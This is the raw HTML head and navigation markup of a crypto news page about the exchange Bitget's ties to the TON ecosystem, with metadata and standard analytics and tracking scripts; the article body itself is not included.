

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.observers.com/bitget-establishes-tight-links-with-ton/
body_size: 23751
content:
<!DOCTYPE html>
<html lang="en">
    <head>
	<title>Bitget Establishes Tight Links with TON | Observers</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="HandheldFriendly" content="True" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />

        


        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

        <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/global.css?v=f5f327f629" />
        <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/notifications.css?v=f5f327f629" />

        <script src="https://www.observers.com/assets/js/global.js?v=f5f327f629"></script>
        <script src="https://www.observers.com/assets/js/custom-elements.js?v=f5f327f629"></script>
        <script>
            loadFonts("Open Sans, EB Garamond, Roboto Condensed");
            hexToRgba("#222222")
            document.addEventListener('DOMContentLoaded', function () {
                lazyLoadImages();
                calculateTextHeight();
            }) 
        </script>

        <style>
            :root {
                --text-color: #222222;
                --background-color: #F6F6F6;
                --logo-scale: 1.4;
                --heading-style: uppercase;
            }     
        </style>



        <meta name="description" content="One of the most popular crypto exchanges with a TradFi background promotes the TON ecosystem with multiple initiatives.">
    <link rel="icon" href="https://www.observers.com/content/images/size/w256h256/2022/10/1-4.png" type="image/png">
    <link rel="canonical" href="https://www.observers.com/bitget-establishes-tight-links-with-ton/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="Experts in Web3 and Digital Assets">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Bitget Establishes Tight Links with TON">
    <meta property="og:description" content="One of the most popular crypto exchanges with a TradFi background promotes the TON ecosystem with multiple initiatives.">
    <meta property="og:url" content="https://www.observers.com/bitget-establishes-tight-links-with-ton/">
    <meta property="og:image" content="https://www.observers.com/content/images/size/w1200/2024/07/Bitget-TON.webp">
    <meta property="article:published_time" content="2024-07-11T11:44:40.000Z">
    <meta property="article:modified_time" content="2024-07-11T11:44:40.000Z">
    <meta property="article:tag" content="Exchanges">
    <meta property="article:tag" content="TON">
    <meta property="article:tag" content="Telegram">
    <meta property="article:tag" content="Bitget">
    
    <meta property="article:publisher" content="https://www.facebook.com/observerscom">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Bitget Establishes Tight Links with TON">
    <meta name="twitter:description" content="One of the most popular crypto exchanges with a TradFi background promotes the TON ecosystem with multiple initiatives.">
    <meta name="twitter:url" content="https://www.observers.com/bitget-establishes-tight-links-with-ton/">
    <meta name="twitter:image" content="https://www.observers.com/content/images/size/w1200/2024/07/Bitget-TON.webp">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content=" Sasha Markevich">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="Exchanges, TON, Telegram, Bitget">
    <meta name="twitter:site" content="@observers_com">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="799">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Experts in Web3 and Digital Assets",
        "url": "https://www.observers.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.observers.com/content/images/2025/03/mec-observers-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "name": " Sasha Markevich",
        "image": {
            "@type": "ImageObject",
            "url": "https://www.observers.com/content/images/size/w1200/2025/01/Sasha-white-bg--2-.webp",
            "width": 1200,
            "height": 857
        },
        "url": "https://www.observers.com/author/cryptocarrot/",
        "sameAs": []
    },
    "headline": "Bitget Establishes Tight Links with TON",
    "url": "https://www.observers.com/bitget-establishes-tight-links-with-ton/",
    "datePublished": "2024-07-11T11:44:40.000Z",
    "dateModified": "2024-07-11T11:44:40.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.observers.com/content/images/size/w1200/2024/07/Bitget-TON.webp",
        "width": 1200,
        "height": 799
    },
    "keywords": "Exchanges, TON, Telegram, Bitget",
    "description": "One of the most popular crypto exchanges with a TradFi background promotes the TON ecosystem with multiple initiatives.",
    "mainEntityOfPage": "https://www.observers.com/bitget-establishes-tight-links-with-ton/"
}
    </script>

    <meta name="generator" content="Ghost 6.6">
    <link rel="alternate" type="application/rss+xml" title="Experts in Web3 and Digital Assets" href="https://www.observers.com/rss/">
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.56/umd/portal.min.js" data-i18n="true" data-ghost="https://www.observers.com/" data-key="ac0b426aced02499b0a3dfec45" data-api="https://observers-com.ghost.io/ghost/api/content/" data-locale="en" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="ac0b426aced02499b0a3dfec45" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="https://observers-com.ghost.io/" data-locale="en" crossorigin="anonymous"></script>
    <script defer src="https://cdn.jsdelivr.net/ghost/announcement-bar@~1.1/umd/announcement-bar.min.js" data-announcement-bar="https://www.observers.com/" data-api-url="https://www.observers.com/members/api/announcement/" crossorigin="anonymous"></script>
    <link href="https://www.observers.com/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=f5f327f629"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=f5f327f629">
    <script defer src="/public/member-attribution.min.js?v=f5f327f629"></script>
    <script defer src="/public/ghost-stats.min.js?v=f5f327f629" data-stringify-payload="false" data-datasource="analytics_events" data-storage="localStorage" data-host="https://www.observers.com/.ghost/analytics/api/v1/page_hit"  tb_site_uuid="401b4d4c-0fac-4936-8b72-263074ceba62" tb_post_uuid="77b2f24e-7778-4d32-a9c2-8ce7a7921cd0" tb_post_type="post" tb_member_uuid="undefined" tb_member_status="undefined"></script><style>:root {--ghost-accent-color: #10b331;}</style>
    <!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/418635a629f8962726e1664f/script.js"></script> <!-- End cookieyes banner -->

<meta name="msvalidate.01" content="704B6C69869E5A7C774DCEE21E953571" />

<!-- site speed code -->
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7313/ecmrx_7313_3.js"></script>
<!-- site speed code -->

<style>
  /* Light Mode*/
  :root {
    --color-background-secondary: #ffffff;
  }

  /* Dark Mode*/
  @media (prefers-color-scheme: dark) {
    :root:not([data-user-color-scheme]) {
      --color-background-secondary: #ffffff;
    }
  }

  [data-user-color-scheme='dark'] {
    --color-background-secondary: #ffffff;
  }
</style>
<style>
  .c-footer-copy span { display: none; }
</style>


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1073737857632600');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1073737857632600&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NGXMNPQB');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98234260, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98234260" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </head>
    <body>
        <div class="viewport">
            <div class="site-content">
                <div class="site-main">
                    <link rel="stylesheet" type="text/css" href="https://www.observers.com/assets/css/navbar.css?v=f5f327f629" />

<custom-header class="header">
    <div class="wide-container navbar-inner">
        <div class="navbar-top">
           <div class="socials">
                    <a href="https://www.facebook.com/observerscom" target="_blank" class="social" aria-label="Facebook">
                        <div class="social-inner">
                            <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M19 9.52381C19 4.26667 14.744 0 9.5 0C4.256 0 0 4.26667 0 9.52381C0 14.1333 3.268 17.9714 7.6 18.8571V12.381H5.7V9.52381H7.6V7.14286C7.6 5.30476 9.0915 3.80952 10.925 3.80952H13.3V6.66667H11.4C10.8775 6.66667 10.45 7.09524 10.45 7.61905V9.52381H13.3V12.381H10.45V19C15.2475 18.5238 19 14.4667 19 9.52381Z" fill="var(--text-color)"/>
</svg>
                        </div>
                    </a>

                    <a href="https://x.com/observers_com" target="_blank" class="social" aria-label="Twitter">
                        <div class="social-inner">
                            <svg width="100%" height="100%" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5.985 0H0L7.0623 9.41783L0.38475 17.1H2.6505L8.11224 10.8166L12.825 17.1H18.81L11.4502 7.28631L17.784 0H15.5182L10.4002 5.88753L5.985 0ZM13.68 15.39L3.42 1.71H5.13L15.39 15.39H13.68Z" fill="var(--text-color)"/>
</svg>

                        </div>
                    </a>

                <a href="#" id="instagram" target="_blank" class="social" aria-label="Instagram">
                    <div class="social-inner social-inner-smaller">
                        <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.92521 0.0011073C10.5819 -0.00141277 11.2387 0.00518759 11.8952 0.0209064L12.0698 0.027206C12.2714 0.0344056 12.4703 0.0434051 12.7106 0.0542046C13.6681 0.0992023 14.3215 0.250395 14.8948 0.472683C15.4887 0.701272 15.9891 1.01086 16.4895 1.51123C16.947 1.96085 17.3011 2.50473 17.5271 3.10505C17.7494 3.67832 17.9006 4.33258 17.9456 5.29014C17.9564 5.52952 17.9654 5.72931 17.9726 5.9309L17.978 6.10549C17.994 6.76173 18.0009 7.41816 17.9987 8.07459L17.9996 8.74596V9.9249C18.0018 10.5816 17.9949 11.2384 17.9789 11.8949L17.9735 12.0695C17.9663 12.2711 17.9573 12.47 17.9465 12.7103C17.9015 13.6678 17.7485 14.3212 17.5271 14.8944C17.3018 15.4954 16.9476 16.0397 16.4895 16.4892C16.0395 16.9466 15.4953 17.3007 14.8948 17.5268C14.3215 17.7491 13.6681 17.9003 12.7106 17.9453C12.4703 17.9561 12.2714 17.9651 12.0698 17.9723L11.8952 17.9777C11.2387 17.9937 10.5819 18.0006 9.92521 17.9984L9.25384 17.9993H8.0758C7.41907 18.0015 6.76235 17.9946 6.10581 17.9786L5.93122 17.9732C5.71758 17.9654 5.50398 17.9564 5.29045 17.9462C4.3329 17.9012 3.67953 17.7482 3.10536 17.5268C2.50481 17.3012 1.96083 16.9471 1.51154 16.4892C1.05351 16.0394 0.699085 15.4952 0.472995 14.8944C0.250706 14.3212 0.0995141 13.6678 0.0545165 12.7103C0.0444936 12.4967 0.035494 12.2831 0.0275179 12.0695L0.0230182 11.8949C0.00642628 11.2384 -0.00107414 10.5816 0.000519274 9.9249V8.07459C-0.00199247 7.41817 0.0046079 6.76174 0.0203183 6.10549L0.026618 5.9309C0.0338176 5.72931 0.0428171 5.52952 0.0536166 5.29014C0.0986143 4.33169 0.249806 3.67922 0.472095 3.10505C0.698319 2.50444 1.05343 1.96071 1.51244 1.51213C1.96142 1.05383 2.50506 0.699087 3.10536 0.472683C3.67953 0.250395 4.332 0.0992023 5.29045 0.0542046L5.93122 0.027206L6.10581 0.0227063C6.76204 0.00612273 7.41847 -0.00137769 8.07491 0.00020741L9.92521 0.0011073ZM9.00006 4.50088C8.40384 4.49244 7.8119 4.60259 7.25863 4.82492C6.70535 5.04725 6.20178 5.37732 5.77718 5.79596C5.35258 6.2146 5.01542 6.71345 4.78529 7.26352C4.55516 7.8136 4.43665 8.40392 4.43665 9.0002C4.43665 9.59647 4.55516 10.1868 4.78529 10.7369C5.01542 11.2869 5.35258 11.7858 5.77718 12.2044C6.20178 12.6231 6.70535 12.9531 7.25863 13.1755C7.8119 13.3978 8.40384 13.5079 9.00006 13.4995C10.1935 13.4995 11.338 13.0254 12.1819 12.1816C13.0257 11.3377 13.4998 10.1932 13.4998 8.99975C13.4998 7.80633 13.0257 6.6618 12.1819 5.81793C11.338 4.97406 10.1935 4.50088 9.00006 4.50088ZM9.00006 6.30078C9.3587 6.29418 9.71506 6.3591 10.0483 6.49176C10.3816 6.62442 10.6851 6.82217 10.9411 7.07343C11.197 7.3247 11.4004 7.62447 11.5392 7.95521C11.6781 8.28595 11.7496 8.64104 11.7497 8.99974C11.7497 9.35844 11.6783 9.71355 11.5396 10.0443C11.4009 10.3751 11.1976 10.675 10.9417 10.9263C10.6858 11.1777 10.3824 11.3755 10.0492 11.5083C9.71594 11.6411 9.3596 11.7061 9.00096 11.6996C8.28491 11.6996 7.59819 11.4152 7.09187 10.9088C6.58555 10.4025 6.3011 9.71579 6.3011 8.99975C6.3011 8.2837 6.58555 7.59698 7.09187 7.09065C7.59819 6.58433 8.28491 6.29988 9.00096 6.29988L9.00006 6.30078ZM13.7248 3.15095C13.4345 3.16257 13.1599 3.28607 12.9586 3.4956C12.7573 3.70513 12.6449 3.98442 12.6449 4.27499C12.6449 4.56555 12.7573 4.84485 12.9586 5.05437C13.1599 5.2639 13.4345 5.38741 13.7248 5.39903C14.0232 5.39903 14.3093 5.28051 14.5203 5.06954C14.7312 4.85857 14.8498 4.57244 14.8498 4.27409C14.8498 3.97573 14.7312 3.6896 14.5203 3.47863C14.3093 3.26767 14.0232 3.14915 13.7248 3.14915V3.15095Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="linkedin" target="_blank" class="social" aria-label="Linkedin">
                    <div class="social-inner social-inner-smaller">
                        <svg width="100%" height="100%" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16 0C16.5304 0 17.0391 0.210714 17.4142 0.585786C17.7893 0.960859 18 1.46957 18 2V16C18 16.5304 17.7893 17.0391 17.4142 17.4142C17.0391 17.7893 16.5304 18 16 18H2C1.46957 18 0.960859 17.7893 0.585786 17.4142C0.210714 17.0391 0 16.5304 0 16V2C0 1.46957 0.210714 0.960859 0.585786 0.585786C0.960859 0.210714 1.46957 0 2 0H16ZM15.5 15.5V10.2C15.5 9.33539 15.1565 8.5062 14.5452 7.89483C13.9338 7.28346 13.1046 6.94 12.24 6.94C11.39 6.94 10.4 7.46 9.92 8.24V7.13H7.13V15.5H9.92V10.57C9.92 9.8 10.54 9.17 11.31 9.17C11.6813 9.17 12.0374 9.3175 12.2999 9.58005C12.5625 9.8426 12.71 10.1987 12.71 10.57V15.5H15.5ZM3.88 5.56C4.32556 5.56 4.75288 5.383 5.06794 5.06794C5.383 4.75288 5.56 4.32556 5.56 3.88C5.56 2.95 4.81 2.19 3.88 2.19C3.43178 2.19 3.00193 2.36805 2.68499 2.68499C2.36805 3.00193 2.19 3.43178 2.19 3.88C2.19 4.81 2.95 5.56 3.88 5.56ZM5.27 15.5V7.13H2.5V15.5H5.27Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="pinterest" target="_blank" class="social" aria-label="Pinterest">
                    <div class="social-inner">
                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M6.688 18.563C7.6 18.8385 8.5215 19 9.5 19C12.0196 19 14.4359 17.9991 16.2175 16.2175C17.9991 14.4359 19 12.0196 19 9.5C19 8.25244 18.7543 7.0171 18.2769 5.86451C17.7994 4.71191 17.0997 3.66464 16.2175 2.78249C15.3354 1.90033 14.2881 1.20056 13.1355 0.723144C11.9829 0.245725 10.7476 0 9.5 0C8.25244 0 7.0171 0.245725 5.86451 0.723144C4.71191 1.20056 3.66464 1.90033 2.78249 2.78249C1.00089 4.56408 0 6.98044 0 9.5C0 13.5375 2.5365 17.005 6.118 18.373C6.0325 17.632 5.947 16.4065 6.118 15.561L7.2105 10.868C7.2105 10.868 6.935 10.317 6.935 9.443C6.935 8.132 7.752 7.1535 8.683 7.1535C9.5 7.1535 9.88 7.752 9.88 8.5215C9.88 9.3385 9.3385 10.507 9.063 11.628C8.9015 12.559 9.557 13.376 10.507 13.376C12.198 13.376 13.509 11.571 13.509 9.025C13.509 6.745 11.875 5.187 9.5285 5.187C6.8495 5.187 5.2725 7.182 5.2725 9.2815C5.2725 10.0985 5.5385 10.925 5.9755 11.4665C6.061 11.5235 6.061 11.5995 6.0325 11.742L5.757 12.7775C5.757 12.939 5.6525 12.996 5.491 12.882C4.275 12.35 3.572 10.621 3.572 9.2245C3.572 6.2225 5.7 3.496 9.804 3.496C13.072 3.496 15.618 5.8425 15.618 8.9585C15.618 12.2265 13.5945 14.8485 10.697 14.8485C9.7755 14.8485 8.873 14.3545 8.55 13.775L7.9135 16.0265C7.695 16.8435 7.0965 17.936 6.688 18.5915V18.563Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="telegram" target="_blank" class="social" aria-label="Telegram">
                    <div class="social-inner">
                        <svg width="100%" height="100%" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0C4.48 0 0 4.48 0 10C0 15.52 4.48 20 10 20C15.52 20 20 15.52 20 10C20 4.48 15.52 0 10 0ZM14.64 6.8C14.49 8.38 13.84 12.22 13.51 13.99C13.37 14.74 13.09 14.99 12.83 15.02C12.25 15.07 11.81 14.64 11.25 14.27C10.37 13.69 9.87 13.33 9.02 12.77C8.03 12.12 8.67 11.76 9.24 11.18C9.39 11.03 11.95 8.7 12 8.49C12.0069 8.45819 12.006 8.42517 11.9973 8.3938C11.9886 8.36244 11.9724 8.33367 11.95 8.31C11.89 8.26 11.81 8.28 11.74 8.29C11.65 8.31 10.25 9.24 7.52 11.08C7.12 11.35 6.76 11.49 6.44 11.48C6.08 11.47 5.4 11.28 4.89 11.11C4.26 10.91 3.77 10.8 3.81 10.45C3.83 10.27 4.08 10.09 4.55 9.9C7.47 8.63 9.41 7.79 10.38 7.39C13.16 6.23 13.73 6.03 14.11 6.03C14.19 6.03 14.38 6.05 14.5 6.15C14.6 6.23 14.63 6.34 14.64 6.42C14.63 6.48 14.65 6.66 14.64 6.8Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="tiktok" target="_blank" class="social" aria-label="TikTok">
                    <div class="social-inner social-inner-smallest">
                        <svg width="100%" height="100%" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.6002 2.82C11.9166 2.03962 11.5399 1.03743 11.5402 0H8.45016V12.4C8.42632 13.071 8.14303 13.7066 7.65992 14.1729C7.17682 14.6393 6.5316 14.8999 5.86016 14.9C4.44016 14.9 3.26016 13.74 3.26016 12.3C3.26016 10.58 4.92016 9.29 6.63016 9.82V6.66C3.18016 6.2 0.160156 8.88 0.160156 12.3C0.160156 15.63 2.92016 18 5.85016 18C8.99016 18 11.5402 15.45 11.5402 12.3V6.01C12.7932 6.90985 14.2975 7.39265 15.8402 7.39V4.3C15.8402 4.3 13.9602 4.39 12.6002 2.82Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <a href="#" id="youtube" target="_blank" class="social" aria-label="Youtube">
                    <div class="social-inner">
                        <svg width="100%" height="100%" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 10L13.19 7L8 4V10ZM19.56 2.17C19.69 2.64 19.78 3.27 19.84 4.07C19.91 4.87 19.94 5.56 19.94 6.16L20 7C20 9.19 19.84 10.8 19.56 11.83C19.31 12.73 18.73 13.31 17.83 13.56C17.36 13.69 16.5 13.78 15.18 13.84C13.88 13.91 12.69 13.94 11.59 13.94L10 14C5.81 14 3.2 13.84 2.17 13.56C1.27 13.31 0.69 12.73 0.44 11.83C0.31 11.36 0.22 10.73 0.16 9.93C0.0900001 9.13 0.0599999 8.44 0.0599999 7.84L0 7C0 4.81 0.16 3.2 0.44 2.17C0.69 1.27 1.27 0.69 2.17 0.44C2.64 0.31 3.5 0.22 4.82 0.16C6.12 0.0899998 7.31 0.0599999 8.41 0.0599999L10 0C14.19 0 16.8 0.16 17.83 0.44C18.73 0.69 19.31 1.27 19.56 2.17Z" fill="var(--text-color)"/>
</svg>
                    </div>
                </a>

                <span id="socials-info" class="hidden" data-urls="x.com: https://x.com/observers_com, linkedin: https://www.linkedin.com/company/observers-com/, tiktok: https://www.tiktok.com/@observers.news/, telegram: https://t.me/observers_com, instagram: https://www.instagram.com/observers_com/"></span>        
           </div> 

           <div class="menu-button-wrapper">
                <button class="menu-button unstyled-button" aria-label="Menu button">
                    <div class="menu-line first-line"></div>
                    <div class="menu-line mobile-line"></div>
                    <div class="menu-line second-line"></div>
                </button>
            </div>

           <div class="logo-wrapper">
                <a class="logo" href="https://www.observers.com">
                        <img class="logo-image" src="https://www.observers.com/content/images/2025/03/mec-observers-1.png" alt="Experts in Web3 and Digital Assets">
                </a>
            </div>

           <div class="navbar-account-links">
                <button class="unstyled-button account-button-wrapper" aria-label="Search button" data-ghost-search>
                    <div class="account-icon-wrapper">
                        <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.91536 14.2502C9.32055 14.2499 10.6853 13.7795 11.7922 12.9138L15.2723 16.394L16.3917 15.2746L12.9116 11.7944C13.7777 10.6874 14.2484 9.32238 14.2487 7.91683C14.2487 4.42479 11.4074 1.5835 7.91536 1.5835C4.42332 1.5835 1.58203 4.42479 1.58203 7.91683C1.58203 11.4089 4.42332 14.2502 7.91536 14.2502ZM7.91536 3.16683C10.535 3.16683 12.6654 5.2972 12.6654 7.91683C12.6654 10.5365 10.535 12.6668 7.91536 12.6668C5.29574 12.6668 3.16536 10.5365 3.16536 7.91683C3.16536 5.2972 5.29574 3.16683 7.91536 3.16683Z" fill="var(--text-color)"/>
</svg>
                    </div>
                    <span class="account-button-text search-button-text">
                        Search
                    </span>                      
                </button>

                        <div class="account-buttons-separator"></div>

                        <a href="https://www.observers.com/signin/" class="account-button-wrapper" aria-label="Sign in">
                            <div class="account-icon-wrapper">
                                <svg width="100%" height="100%" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.10938 9.49997C1.10938 7.27504 1.99323 5.14123 3.5665 3.56796C5.13976 1.99469 7.27357 1.11084 9.49851 1.11084C11.7234 1.11084 13.8573 1.99469 15.4305 3.56796C17.0038 5.14123 17.8876 7.27504 17.8876 9.49997C17.8876 11.7249 17.0038 13.8587 15.4305 15.432C13.8573 17.0053 11.7234 17.8891 9.49851 17.8891C7.27357 17.8891 5.13976 17.0053 3.5665 15.432C1.99323 13.8587 1.10938 11.7249 1.10938 9.49997ZM9.49851 2.31417C8.1057 2.31422 6.74293 2.71904 5.57597 3.47939C4.40902 4.23973 3.48818 5.32282 2.92548 6.5969C2.36279 7.87099 2.18249 9.28114 2.40652 10.6558C2.63056 12.0305 3.24926 13.3104 4.18737 14.3399C4.7569 13.4478 5.5421 12.7137 6.4704 12.2054C7.3987 11.6971 8.44015 11.431 9.49851 11.4316C10.5569 11.4309 11.5984 11.6969 12.5267 12.2053C13.455 12.7136 14.2402 13.4478 14.8096 14.3399C15.7478 13.3104 16.3665 12.0305 16.5905 10.6558C16.8145 9.28114 16.6342 7.87099 16.0715 6.5969C15.5088 5.32282 14.588 4.23973 13.421 3.47939C12.2541 2.71904 10.8913 2.31422 9.49851 2.31417ZM13.909 15.1734C13.4608 14.4009 12.8174 13.7597 12.0433 13.3142C11.2692 12.8687 10.3916 12.6345 9.49851 12.635C8.60537 12.6345 7.72779 12.8687 6.9537 13.3142C6.17961 13.7597 5.53621 14.4009 5.08798 15.1734C6.34801 16.1559 7.90069 16.6883 9.49851 16.6858C11.1604 16.6858 12.6905 16.1208 13.909 15.1734ZM6.52184 8.23964C6.52184 7.45018 6.83545 6.69305 7.39369 6.13482C7.95192 5.57659 8.70905 5.26297 9.49851 5.26297C10.288 5.26297 11.0451 5.57659 11.6033 6.13482C12.1616 6.69305 12.4752 7.45018 12.4752 8.23964C12.4752 9.0291 12.1616 9.78623 11.6033 10.3445C11.0451 10.9027 10.288 11.2163 9.49851 11.2163C8.70905 11.2163 7.95192 10.9027 7.39369 10.3445C6.83545 9.78623 6.52184 9.0291 6.52184 8.23964ZM9.49851 6.46631C9.26563 6.46631 9.03503 6.51218 8.81988 6.60129C8.60473 6.69041 8.40924 6.82103 8.24457 6.9857C8.0799 7.15037 